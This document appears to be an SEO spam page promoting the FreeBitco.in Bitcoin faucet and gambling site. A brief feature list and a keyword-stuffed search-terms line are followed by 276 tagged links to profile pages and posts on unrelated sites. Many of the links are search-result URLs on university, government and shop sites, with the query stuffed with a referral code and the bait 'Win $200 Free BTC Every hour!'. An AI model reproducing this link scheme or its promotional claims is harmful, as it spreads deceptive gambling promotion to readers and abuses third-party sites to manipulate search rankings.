ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ 
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ 
FreeBitco.in Main Features:<strong>Bitcoin Faucet</strong>: Users can earn free Bitcoin every hour. Although the amount is usually very small, it could accumulate over time, especially if Bitcoin increases in value.
<strong>Lottery and Raffles</strong>: The site offers users the chance to participate in lotteries by purchasing tickets to win larger prizes.
<strong>Gambling Games</strong>: Users can play various betting games with Bitcoin to increase their winnings. However, this involves risk, and users should exercise caution.
<strong><a title="freebitco.in referral code" href="https://kiyimuzik.com/uyeler-2/freebitcoin/?=#:~:text=tinyurl.com/17408778" rel="dofollow">Freebitco.in Referral</a> Program</strong>: By inviting others to the site, users can earn a percentage of the earnings generated by their referrals.
<strong>Interest on Bitcoin</strong>: If you hold a certain amount of Bitcoin on the site, you can earn annual interest on your balance, providing a source of passive income.
Things to Keep in Mind:
<strong>Low Earnings</strong>: The amount earned through the faucet is very small, so accumulating significant amounts of Bitcoin can take a long time.
<strong>Security</strong>: As with any cryptocurrency site, security is important. It is recommended to enable two-factor authentication and take other precautions to protect your account.
Freebitco.in can be a fun option for users looking to earn Bitcoin gradually over time, but it’s important to be aware of the risks associated with gambling and other high-stakes activities.
Search Terms: bitcoin, freebitcoin, crypto, slot, cryptocurrencies, dice, texasholdem, best, poker, blackjack, betting, gambling, satta, health, bitcoincasino, casino, business, onlinecasino, gamble, buy, cryptocurrency, btc, freebtc, bitcoinmining, makemoneyonline, onlinepoker, forex
 
 
<a href="https://pinterest.com/freebitcoin_referral_code/?=bruvschessmediaNOV">1</a>,
<a href="https://kiyimuzik.com/uyeler-2/freebitcoin/?=bruvschessmediaNOV">2</a>,
<a href="https://www.bondhuplus.com/referallcodes?=bruvschessmediaNOV">3</a>,
<a href="https://fewpal.com/freebitcoin?=bruvschessmediaNOV">4</a>,
<a href="https://fewpal.com/freebitcoins?=bruvschessmediaNOV">5</a>,
<a href="https://www.dr-ay.com/freebitcoin?=bruvschessmediaNOV">6</a>,
<a href="https://www.vevioz.com/freebitcoin?=bruvschessmediaNOV">7</a>,
<a href="https://www.vevioz.com/freebitco_in?=bruvschessmediaNOV">8</a>,
<a href="https://www.pittsburghtribune.org/freebitco_in?=bruvschessmediaNOV">9</a>,
<a href="https://expressafrica.et/bitcoin?=bruvschessmediaNOV">10</a>,
<a href="https://expressafrica.et/FreeBitcoin?=bruvschessmediaNOV">11</a>,
<a href="https://say.la/freebitcoin?=bruvschessmediaNOV">12</a>,
<a href="https://omiyou.com/freebitcoin?=bruvschessmediaNOV">13</a>,
<a href="https://omiyou.com/Bitcoins?=bruvschessmediaNOV">14</a>,
<a href="http://demo.advised360.com/freebitcoin?=bruvschessmediaNOV">15</a>,
<a href="http://demo.advised360.com/freebitco_in?=bruvschessmediaNOV">16</a>,
<a href="https://us.newyorktimesnow.com/FreeBitcoin?=bruvschessmediaNOV">17</a>,
<a href="https://www.chat-hozn3.com/freebitcoin?=bruvschessmediaNOV">18</a>,
<a href="https://social.studentb.eu/freebitcoin?=bruvschessmediaNOV">19</a>,
<a href="https://hallbook.com.br/freebitcoin?=bruvschessmediaNOV">20</a>,
<a href="https://justnock.com/freebitcoin?=bruvschessmediaNOV">21</a>,
<a href="https://community.wongcw.com/freebitcoin?=bruvschessmediaNOV">22</a>,
<a href="https://www.japanesewomenorg.com/freebitcoin?=bruvschessmediaNOV">23</a>,
<a href="https://www.japanesewomenorg.com/freebitco_in?=bruvschessmediaNOV">24</a>,
<a href="https://travelwithme.social/freebitcoin?=bruvschessmediaNOV">25</a>,
<a href="https://linktr.ee/binance_com?=bruvschessmediaNOV">26</a>,
<a href="https://soundcloud.com/freebitcoin-referral-code?=bruvschessmediaNOV">27</a>,
<a href="https://soundcloud.com/freebitcoin-promo-code?=bruvschessmediaNOV">28</a>,
<a href="https://sketchfab.com/freebitcoin?=bruvschessmediaNOV">29</a>,
<a href="https://sptfy.com/freebitcoin?=bruvschessmediaNOV">30</a>,
<a href="https://www.patreon.com/freebitco_in?=bruvschessmediaNOV">31</a>,
<a href="https://www.blogger.com/profile/05002081649923431442?=bruvschessmediaNOV">32</a>,
<a href="https://www.super-parrain.com/offres/freebitcoin/parrainage-freebitcoin/annonces/freebitcoin-1?=bruvschessmediaNOV">33</a>,
<a href="https://parrainage.co/offers/87632?=bruvschessmediaNOV">34</a>,
<a href="https://techplanet.today/member/freebitcoin?=bruvschessmediaNOV">35</a>,
<a href="https://markethive.com/metaversecoin?=bruvschessmediaNOV">36</a>,
<a href="https://ko-fi.com/freebitco_in?viewimage=IH2H1RBCX8#galleryItemView?=bruvschessmediaNOV">37</a>,
<a href="https://ko-fi.com/freebitco_in?=bruvschessmediaNOV">38</a>,
<a href="https://taplink.cc/freebitco_in?=bruvschessmediaNOV">39</a>,
<a href="https://www.cam.tv/freebitcoin?=bruvschessmediaNOV">40</a>,
<a href="https://www.cam.tv/freebitcoin/info/?=bruvschessmediaNOV">41</a>,
<a href="https://tapas.io/freebitcoin?=bruvschessmediaNOV">42</a>,
<a href="https://joyrulez.com/freebitcoin?=bruvschessmediaNOV">43</a>,
<a href="https://tangled.com/u/freebitcoin?=bruvschessmediaNOV">44</a>,
<a href="https://www.japanesewomenorg.com/read-blog/10840?=bruvschessmediaNOV">45</a>,
<a href="https://www.bondhuplus.com/read-blog/44411?=bruvschessmediaNOV">46</a>,
<a href="https://say.la/read-blog/17210?=bruvschessmediaNOV">47</a>,
<a href="https://say.la/read-blog/15485?=bruvschessmediaNOV">48</a>,
<a href="https://say.la/post/22957?=bruvschessmediaNOV">49</a>,
<a href="https://www.vevioz.com/read-blog/78125?=bruvschessmediaNOV">50</a>,
<a href="https://www.vevioz.com/read-blog/29559?=bruvschessmediaNOV">51</a>,
<a href="http://demo.advised360.com/read-blog/133863?=bruvschessmediaNOV">52</a>,
<a href="https://www.washingtonbrewersguild.org/author/freebitcoin/?=bruvschessmediaNOV">53</a>,
<a href="https://tvmneamt.ro/author/freebitcoin/?=bruvschessmediaNOV">54</a>,
<a href="https://tri-statedefender.com/author/freebitcoin/?=bruvschessmediaNOV">55</a>,
<a href="https://www.totallytarget.com/author/freebitcoin/?=bruvschessmediaNOV">56</a>,
<a href="https://www.sxm-talks.com/author/freebitcoin?=bruvschessmediaNOV">57</a>,
<a href="https://renegadetalkradio.com/author/freebitcoin/?=bruvschessmediaNOV">58</a>,
<a href="https://oredigger.net/author/freebitcoin/?=bruvschessmediaNOV">59</a>,
<a href="https://www.millbuzz.com/author/freebitcoin/?=bruvschessmediaNOV">60</a>,
<a href="https://medibulletin.com/author/freebitcoin/?=bruvschessmediaNOV">61</a>,
<a href="https://metalnation.com/author/freebitcoin/?=bruvschessmediaNOV">62</a>,
<a href="https://habeshalink.com/author/freebitcoin/?=bruvschessmediaNOV">63</a>,
<a href="https://dronecouncil.africa/author/freebitcoin/?=bruvschessmediaNOV">64</a>,
<a href="http://www.empregosaude.pt/author/freebitcoin/?=bruvschessmediaNOV">65</a>,
<a href="https://devbhoomimedia.com/author/freebitcoin/?=bruvschessmediaNOV">66</a>,
<a href="https://aboutnursernjobs.com/author/freebitcoin/?=bruvschessmediaNOV">67</a>,
<a href="https://aboutcasemanagerjobs.com/author/freebitcoin/?=bruvschessmediaNOV">68</a>,
<a href="https://loansnearme.com.au/author/freebitcoin/?=bruvschessmediaNOV">69</a>,
<a href="https://chet.ca/author/freebitcoin/?=bruvschessmediaNOV">70</a>,
<a href="https://adventurejobs.co/author/freebitcoin/?=bruvschessmediaNOV">71</a>,
<a href="https://toptohigh.com/author/freebitcoin/?=bruvschessmediaNOV">72</a>,
<a href="https://www.thelascopress.com/author/freebitcoin/?=bruvschessmediaNOV">73</a>,
<a href="https://theventurecation.com/author/freebitcoin/?=bruvschessmediaNOV">74</a>,
<a href="https://www.mmarocks.pl/author/freebitcoin?=bruvschessmediaNOV">75</a>,
<a href="https://www.montessorijobsuk.co.uk/author/freebitcoin/?=bruvschessmediaNOV">76</a>,
<a href="https://heavenarticle.com/author/freebitcoin/?=bruvschessmediaNOV">77</a>,
<a href="https://gwarminska.pl/author/freebitcoin/?=bruvschessmediaNOV">78</a>,
<a href="http://www.nursingportal.ca/author/freebitcoin/?=bruvschessmediaNOV">79</a>,
<a href="https://www.talkofkeller.com/author/freebitcoin/?=bruvschessmediaNOV">80</a>,
<a href="https://macuisineturque.fr/author/freebitcoin/?=bruvschessmediaNOV">81</a>,
<a href="https://www.maldivesembassy.de/author/freebitcoin/?=bruvschessmediaNOV">82</a>,
<a href="https://meccapost.com/author/freebitcoin/?=bruvschessmediaNOV">83</a>,
<a href="https://gizmostimes.com/author/freebitcoin/?=bruvschessmediaNOV">84</a>,
<a href="https://artefuse.com/author/freebitcoin/?=bruvschessmediaNOV">85</a>,
<a href="https://biashara.co.ke/author/freebitcoin/?=bruvschessmediaNOV">86</a>,
<a href="https://articlement.com/author/freebitcoin/?=bruvschessmediaNOV">87</a>,
<a href="http://www.atvinna.is/author/freebitcoin?=bruvschessmediaNOV">88</a>,
<a href="https://allmynursejobs.com/author/freebitcoin/?=bruvschessmediaNOV">89</a>,
<a href="https://www.r-users.com/author/freebitcoin/?=bruvschessmediaNOV">90</a>,
<a href="https://www.maliweb.net/author/freebitcoin?=bruvschessmediaNOV">91</a>,
<a href="https://caddac.ca/?s=freebitco.in%20referral%20code:%2017408778">92</a>,
<a href="https://www.sanatgezgini.com/catalogsearch/result/?q=freebitco.in%20referral%20code:%2017408778">93</a>,
<a href="https://www.bicakcim.com/catalogsearch/result/?q=freebitco.in%20referral%20code:%2017408778">94</a>,
<a href="https://televizyongazetesi.com/search/freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">95</a>,
<a href="https://www.topmarks.co.uk/Search.aspx?q=freebitco.in%20referral%20code:%2017408778">96</a>,
<a href="https://prodeb.deu.edu.tr/en/?s=freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">97</a>,
<a href="https://ilcomp.edu.ni/?s=freebitco.in%20referral%20code:%2017408778">98</a>,
<a href="https://www.tattoodo.com/tattoos?q=freebitco.in%20referral%20code:%2017408778">99</a>,
<a href="https://metservice.gov.jm/?s=freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">100</a>,
<a href="https://www.emag.hu/search/freebitco.in%20referral%20code:%2017408778">101</a>,
<a href="https://www.do-re.com.tr/ara?q=freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">102</a>,
<a href="https://www.team-lab.com/search/?q=freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">103</a>,
<a href="https://haber.yasar.edu.tr/en/search/freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">104</a>,
<a href="https://w3.bilkent.edu.tr/www/?s=freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">105</a>,
<a href="https://www.adiguzel.edu.tr/?s=freebitco.in%20referral%20code:%2017408778">106</a>,
<a href="https://www.pazarium.com.tr/arama?q=freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">107</a>,
<a href="https://badminton.gov.tr/?s=freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">108</a>,
<a href="https://dktcomega.com/?s=freebitco.in%20referral%20code:%2017408778">109</a>,
<a href="https://www.difose.com.tr/search/freebitco.in%20referral%20code:%2017408778">110</a>,
<a href="https://guides.library.ucsc.edu/az.php?q=freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">111</a>,
<a href="https://istguven.istanbul/?s=freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">112</a>,
<a href="https://www.renkitap.com/product/search?q=freebitco.in%20referral%20code:%2017408778">113</a>,
<a href="https://www.dark.com.tr/catalogsearch/result/?q=freebitco.in%20referral%20code:%2017408778">114</a>,
<a href="https://www.dictionary.com/e/crosswordsolver/freebitco.in%20referral%20code:%2017408778/">115</a>,
<a href="https://www.internetreklampaketi.com/search?q=freebitco.in%20referral%20code:%2017408778">116</a>,
<a href="https://nas.edu.gt/?s=freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">117</a>,
<a href="https://www.inicis.com/index.php?s=freebitco.in%20referral%20code:%2017408778">118</a>,
<a href="https://irecommend.ru/srch?query=freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">119</a>,
<a href="https://www.elprobiotico.com/?s=freebitco.in%20referral%20id:%2017408778%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20tinyurl.com/17408778">120</a>,
<a href="https://dktcomega.com/?s=freebitco.in%20referral%20code:%2017408778">121</a>,
<a href="https://guides.library.ucsc.edu/az.php?q=freebitco.in%20referral%20code:%2017408778">122</a>,
<a href="https://basaridagitim.com/ara?q=freebitco.in%20referral%20code:%2017408778">123</a>,
<a href="https://www.ubscode.com.tr/tr-tr/search?q=freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">124</a>,
<a href="https://www.alfakitap.com/catalogsearch/result/?q=freebitco.in%20referral%20code:%2017408778">125</a>,
<a href="https://store.calibro.com/ekitaplar?ara=freebitco.in%20referral%20code:%2017408778">126</a>,
<a href="https://www.ayhankaraman.com/?s=freebitco.in%20referral%20code:%2017408778">127</a>,
<a href="https://rogmedya.com/?s=freebitco.in%20referral%20code:%2017408778">128</a>,
<a href="https://www.aramamotoru.com/?s=freebitco.in%20referral%20code:%2017408778">129</a>,
<a href="https://journo.com.tr/?s=freebitco.in%20referral%20code:%2017408778">130</a>,
<a href="https://wpmavi.com/?s=freebitco.in%20referral%20code:%2017408778">131</a>,
<a href="https://markamuduru.com/?s=freebitco.in%20referral%20code:%2017408778">132</a>,
<a href="https://www.optimisthub.com/?s=freebitco.in%20referral%20code:%2017408778">133</a>,
<a href="https://kurgunet.com/?s=freebitco.in%20referral%20code:%2017408778">134</a>,
<a href="https://www.aramamotoru.com/?s=freebitco.in%20referral%20code:%2017408778">135</a>,
<a href="https://www.cancankiran.com/?s=freebitco.in%20referral%20code:%2017408778">136</a>,
<a href="https://www.seobil.com/?s=freebitco.in%20referral%20code:%2017408778">137</a>,
<a href="https://www.seohocasi.com/?s=freebitco.in%20referral%20code:%2017408778%20%7C%20Free%20Bitcoin%20%26%20Online%20Bitcoin%20Casino%20%7C%20Win%20$200%20Free%20BTC%20Every%20hour!%20%20▶tinyurl.com/17408778">138</a>,
<a href="https://bruvschessmedia.com/author/freebitcoin/?=bruvschessmediaNOV">139</a>,
<a href="https://www.binance.com/square/profile/freebitcoinpromocode/?=bruvschessmediaNOV">140</a>,
<a href="https://tr.linkedin.com/in/free-bitcoin-a10634239/?=bruvschessmediaNOV">141</a>,
<a href="https://bit.ly/m/freebitcoin/?=bruvschessmediaNOV">142</a>,
<a href="https://ko-fi.com/i/IH2H1RBCX8/?=bruvschessmediaNOV">143</a>,
<a href="https://friendstrs.com/freebitcoin/?=bruvschessmediaNOV">144</a>,
<a href="https://linkeei.com/freebitcoin/?=bruvschessmediaNOV">145</a>,
<a href="https://agrimate.vn/freebitcoin/?=bruvschessmediaNOV">146</a>,
<a href="https://www.voyage-to.me/freebitcoin/?=bruvschessmediaNOV">147</a>,
<a href="https://keeklove.com/freebitcoin/?=bruvschessmediaNOV">148</a>,
<a href="https://followingbook.com/freebitcoin/?=bruvschessmediaNOV">149</a>,
<a href="https://hebrewconnect.com/freebitcoin/?=bruvschessmediaNOV">150</a>,
<a href="https://hebrewconnect.com/read-blog/1634/?=bruvschessmediaNOV">151</a>,
<a href="https://keeklove.com/read-blog/502/?=bruvschessmediaNOV">152</a>,
<a href="https://community.wongcw.com/blogs/775917/FreeBitco-in-2024-Discover-a-200-Bitcoin-Bonus-Exciting-Free/?=bruvschessmediaNOV">153</a>,
<a href="https://yoo.rs/@freebitco_in?=bruvschessmediaNOV">154</a>,
<a href="https://justnock.com/freebitco_in?=bruvschessmediaNOV">155</a>,
<a href="https://www.referall.codes/en/users/16871?=bruvschessmediaNOV">156</a>,
<a href="https://www.referall.codes/en/referral_codes/51479?reveal=true?=bruvschessmediaNOV">157</a>,
<a href="https://www.topparrain.com/en/ads/194358?show_codes=true?=bruvschessmediaNOV">158</a>,
<a href="https://trustify360.com/company/91968/freebitcoin-promo-code-referral-codes?=bruvschessmediaNOV">159</a>,
<a href="https://webmasterforum.net.tr/konu/bedava-bitcoin-ile-_200-kazanma-sansi-katlama-oyunu-idda-oyna-haftalik-piyango-gunluk-faiz-hizli-odeme-7-yil.6430/?=bruvschessmediaNOV">160</a>,
<a href="https://sharevita.com/read-blog/4414?=bruvschessmediaNOV">161</a>,
<a href="https://bit.ly/freebitcoinreferralcode+?=bruvschessmediaNOV">162</a>,
<a href="https://sharevita.com/freebitco_in?=bruvschessmediaNOV">163</a>,
<a href="https://yoo.rs/@freebitco_in?=bruvschessmediaNOV">164</a>,
<a href="https://t.me/s/freebitcoinpromocode?=bruvschessmediaNOV">165</a>,
<a href="https://t.me/freebitcoinpromocode/4?=bruvschessmediaNOV">166</a>,
<a href="https://alisverisforumu.com/threads/bedava-bitcoin-kazanmaniz-icin-en-iyi-site-freebitco-in.5615/?=bruvschessmediaNOV">167</a>,
<a href="https://www.pittsburghtribune.org/read-blog/17389?=bruvschessmediaNOV">168</a>,
<a href="https://barandshopdesign.it/author/freebitcoin/?=bruvschessmediaNOV">169</a>,
<a href="https://vreporters.com/author/freebitcoin/?=bruvschessmediaNOV">170</a>,
<a href="https://www.rafabasa.com/author/freebitcoin/?=bruvschessmediaNOV">171</a>,
<a href="https://www.behance.net/freebitco_in?=bruvschessmediaNOV">172</a>,
<a href="https://www.timessquarereporter.com/profile/freebitcoin?=bruvschessmediaNOV">173</a>,
<a href="https://emdr-mn.com/author/freebitcoin/?=bruvschessmediaNOV">174</a>,
<a href="https://www.timessquarereporter.com/business/freebitco-in-bitcoin--bitcoin-price--free-bitcoin-wallet--faucet--lottery-and-dice?=bruvschessmediaNOV">175</a>,
<a href="https://www.uszip.com/serp.php?st=freebitco.in%20referral%20code:%2017408778?=bruvschessmediaNOV">176</a>,
<a href="https://tangled.com/u/freebitcoin/?=bruvschessmediaNOV">177</a>,
<a href="http://www.kuaixin.net/freebitcoin/?=bruvschessmediaNOV">178</a>,
<a href="http://www.kuaixin.net/freebitco_in/?=bruvschessmediaNOV">179</a>,
<a href="https://netgork.com/freebitcoin/?=bruvschessmediaNOV">180</a>,
<a href="https://netgork.com/freebitco_in/?=bruvschessmediaNOV">181</a>,
<a href="https://xmyra.com/freebitco_in/?=bruvschessmediaNOV">182</a>,
<a href="https://netgork.com/freebitcoin/?=bruvschessmediaNOV">183</a>,
<a href="https://netgork.com/freebitco_in/?=bruvschessmediaNOV">184</a>,
<a href="https://xmyra.com/freebitco_in/?=bruvschessmediaNOV">185</a>,
<a href="https://xmyra.com/freebitcoin/?=bruvschessmediaNOV">186</a>,
<a href="http://unparrain.fr/annonces/8507/show/?=bruvschessmediaNOV">187</a>,
<a href="https://shapshare.com/freebitcoin/?=bruvschessmediaNOV">188</a>,
<a href="https://www.bondhuplus.com/Bitcoin?=bruvschessmediaNOV">189</a>,
<a href="https://fewpal.com/Bitcoin?=bruvschessmediaNOV">190</a>,
<a href="https://community.wongcw.com/pages/FreeBitcoin?=bruvschessmediaNOV">191</a>,
<a href="https://justnock.com/Bitcoin?=bruvschessmediaNOV">192</a>,
<a href="https://hallbook.com.br/pages/freebitcoin?=bruvschessmediaNOV">193</a>,
<a href="https://friendstrs.com/Bitcoin?=bruvschessmediaNOV">194</a>,
<a href="https://social.studentb.eu/freebitco_in?=bruvschessmediaNOV">195</a>,
<a href="https://www.japanesewomenorg.com/Bitcoin?=bruvschessmediaNOV">196</a>,
<a href="https://linkeei.com/freebitco_in?=bruvschessmediaNOV">197</a>,
<a href="https://www.voyage-to.me/freebitcoins?=bruvschessmediaNOV">198</a>,
<a href="https://www.voyage-to.me/Bitcoin?=bruvschessmediaNOV">199</a>,
<a href="https://ekcochat.com/freebitco_in?=bruvschessmediaNOV">200</a>,
<a href="https://ekcochat.com/post/398352?=bruvschessmediaNOV">201</a>,
<a href="https://www.recentstatus.com/Bitcoins?=bruvschessmediaNOV">202</a>,
<a href="https://www.vevioz.com/FreeBitcoins?=bruvschessmediaNOV">203</a>,
<a href="http://www.kuaixin.net/Bitcoin?=bruvschessmediaNOV">204</a>,
<a href="https://netgork.com/Bitcoin?=bruvschessmediaNOV">205</a>,
<a href="https://xmyra.com/FreeBitcoins?=bruvschessmediaNOV">206</a>,
<a href="https://www.dibiz.com/freebitcoin?=bruvschessmediaNOV">207</a>,
<a href="https://www.bondhuplus.com/post/372659?=bruvschessmediaNOV">208</a>,
<a href="https://www.bondhuplus.com/onlinecasinobetting?=bruvschessmediaNOV">209</a>,
<a href="https://fewpal.com/onlinecasinobetting?=bruvschessmediaNOV">210</a>,
<a href="https://say.la/onlinecasinobetting?=bruvschessmediaNOV">211</a>,
<a href="https://say.la/OnlineBettingCasino?=bruvschessmediaNOV">212</a>,
<a href="http://demo.advised360.com/onlinecasinobetting?=bruvschessmediaNOV">213</a>,
<a href="http://demo.advised360.com/OnlineBettingCasino?=bruvschessmediaNOV">214</a>,
<a href="https://justnock.com/OnlineBettingCasino?=bruvschessmediaNOV">215</a>,
<a href="https://justnock.com/OnlineCasinoBetting?=bruvschessmediaNOV">216</a>,
<a href="https://hallbook.com.br/onlinecasinobetting?=bruvschessmediaNOV">217</a>,
<a href="https://hallbook.com.br/pages/onlinecasinobetting?=bruvschessmediaNOV">218</a>,
<a href="https://www.voyage-to.me/onlinecasinobetting?=bruvschessmediaNOV">219</a>,
<a href="https://www.voyage-to.me/OnlineBettingCasino?=bruvschessmediaNOV">220</a>,
<a href="https://kansabook.com/onlinecasinobetting?=bruvschessmediaNOV">221</a>,
<a href="https://friendstrs.com/Onlinecasinobetting?=bruvschessmediaNOV">222</a>,
<a href="https://friendstrs.com/OnlineBettingCasino?=bruvschessmediaNOV">223</a>,
<a href="https://followingbook.com/onlinecasinobetting?=bruvschessmediaNOV">224</a>,
<a href="https://followingbook.com/OnlineBettingCasino?=bruvschessmediaNOV">225</a>,
<a href="https://www.recentstatus.com/onlinecasinobetting?=bruvschessmediaNOV">226</a>,
<a href="https://www.recentstatus.com/OnlineBettingCasino?=bruvschessmediaNOV">227</a>,
<a href="https://www.vevioz.com/OnlineBettingCasino?=bruvschessmediaNOV">228</a>,
<a href="https://www.wikipostings.com/author/onlinecasinobetting/?=bruvschessmediaNOV">229</a>,
<a href="https://www.washingtonbrewersguild.org/author/onlinecasinobetting/?=bruvschessmediaNOV">230</a>,
<a href="https://tri-statedefender.com/author/onlinecasinobetting?=bruvschessmediaNOV">231</a>,
<a href="https://metalnation.com/author/onlinecasinobetting/?=bruvschessmediaNOV">232</a>,
<a href="https://oredigger.net/author/onlinecasinobetting/?=bruvschessmediaNOV">233</a>,
<a href="https://dronecouncil.africa/author/onlinecasinobetting/?=bruvschessmediaNOV">234</a>,
<a href="https://www.wikipostings.com/author/onlinecasinobetting/?=bruvschessmediaNOV">235</a>,
<a href="https://www.washingtonbrewersguild.org/author/onlinecasinobetting/?=bruvschessmediaNOV">236</a>,
<a href="https://tri-statedefender.com/author/onlinecasinobetting?=bruvschessmediaNOV">237</a>,
<a href="https://metalnation.com/author/onlinecasinobetting/?=bruvschessmediaNOV">238</a>,
<a href="https://oredigger.net/author/onlinecasinobetting/?=bruvschessmediaNOV">239</a>,
<a href="https://dronecouncil.africa/author/onlinecasinobetting/?=bruvschessmediaNOV">240</a>,
<a href="https://aboutnursernjobs.com/author/onlinecasinobetting/?=bruvschessmediaNOV">241</a>,
<a href="https://aboutcasemanagerjobs.com/author/onlinecasinobetting/?=bruvschessmediaNOV">242</a>,
<a href="https://chet.ca/author/onlinecasinobetting/?=bruvschessmediaNOV">243</a>,
<a href="https://barandshopdesign.it/author/onlinecasinobetting/?=bruvschessmediaNOV">244</a>,
<a href="https://adventurejobs.co/author/onlinecasinobetting/?=bruvschessmediaNOV">245</a>,
<a href="https://www.montessorijobsuk.co.uk/author/onlinecasinobetting/?=bruvschessmediaNOV">246</a>,
<a href="https://heavenarticle.com/author/onlinecasinobetting-966531/?=bruvschessmediaNOV">247</a>,
<a href="https://theventurecation.com/author/onlinecasinobetting/?=bruvschessmediaNOV">248</a>,
<a href="http://www.nursingportal.ca/author/onlinecasinobetting/?=bruvschessmediaNOV">249</a>,
<a href="https://gwarminska.pl/author/onlinecasinobetting/?=bruvschessmediaNOV">250</a>,
<a href="https://allmynursejobs.com/author/onlinecasinobetting/?=bruvschessmediaNOV">251</a>,
<a href="https://www.bondhuplus.com/post/350118?=bruvschessmediaNOV">252</a>,
<a href="https://www.bondhuplus.com/post/361690?=bruvschessmediaNOV">253</a>,
<a href="https://fewpal.com/post/383185?=bruvschessmediaNOV">254</a>,
<a href="https://fewpal.com/post/383197?=bruvschessmediaNOV">255</a>,
<a href="https://fewpal.com/post/353916?=bruvschessmediaNOV">256</a>,
<a href="https://www.dr-ay.com/posts/205226?=bruvschessmediaNOV">257</a>,
<a href="https://say.la/post/82142?=bruvschessmediaNOV">258</a>,
<a href="https://www.chat-hozn3.com/posts/22857?=bruvschessmediaNOV">259</a>,
<a href="https://www.chat-hozn3.com/blogs/997/Bitcoin-Casino-Free-Spins-No-Deposit-List-for-2024?=bruvschessmediaNOV">260</a>,
<a href="https://community.wongcw.com/posts/858887?=bruvschessmediaNOV">261</a>,
<a href="https://justnock.com/post/275017?=bruvschessmediaNOV">262</a>,
<a href="https://hallbook.com.br/posts/319221?=bruvschessmediaNOV">263</a>,
<a href="https://social.studentb.eu/post/346316?=bruvschessmediaNOV">264</a>,
<a href="https://www.japanesewomenorg.com/post/47077?=bruvschessmediaNOV">265</a>,
<a href="https://friendstrs.com/post/49790?=bruvschessmediaNOV">266</a>,
<a href="https://linkeei.com/post/181546_.html?=bruvschessmediaNOV">267</a>,
<a href="https://ekcochat.com/post/406590?=bruvschessmediaNOV">268</a>,
<a href="https://www.recentstatus.com/post/142609?=bruvschessmediaNOV">269</a>,
<a href="https://www.vevioz.com/post/963306?=bruvschessmediaNOV">270</a>,
<a href="http://www.kuaixin.net/post/152?=bruvschessmediaNOV">271</a>,
<a href="https://xmyra.com/post/22435?=bruvschessmediaNOV">272</a>,
<a href="https://www.instagram.com/onlineslotgirls/?=bruvschessmediaNOV">273</a>,
<a href="https://www.instagram.com/onlineslotz/?=bruvschessmediaNOV">274</a>,
<a href="https://webmasterforum.net.tr/konu/bedava-bitcoin-kazanmak-mumkun-mu-yatirimsiz-ucretsiz-bitcoin-veren-siteler-2022.13715/?=bruvschessmediaNOV">275</a>,
<a href="https://webmasterforum.net.tr/konu/freebitco-in-bedava-bitcoin-kazanmaniz-icin-en-iyi-site.8715/?=bruvschessmediaNOV">276</a>,
